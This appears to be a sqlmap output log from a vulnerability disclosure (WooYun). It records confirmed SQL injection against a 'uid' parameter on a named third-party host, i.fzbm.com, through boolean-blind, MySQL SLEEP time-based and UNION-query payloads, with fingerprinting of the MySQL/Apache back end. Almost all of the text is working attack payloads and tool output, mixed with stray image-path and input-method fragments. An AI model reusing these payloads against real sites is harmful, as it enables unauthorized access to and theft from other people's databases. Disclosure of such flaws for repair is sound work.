 SQLMap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=1051773) AND 7251=7251 AND (7502=7502
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: uid=1051773) AND (SELECT * FROM (SELECT(SLEEP(5)))tvFS) AND (9373=9
373
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: uid=1051773) UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a6b71
71,0x54654663535747474379,0x716a787171),NULL,NULL,NULL--
---
[16:16:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[16:16:28] [INFO] fetched data logged to text files under 'C:\Users\Aaron\.sqlma
p\output\i.fzbm.com'
[*] shutting down at 16:16:28
C:\Python27\SQLMap>_
搜狗拼音输入法 全 :
www.wooyun.org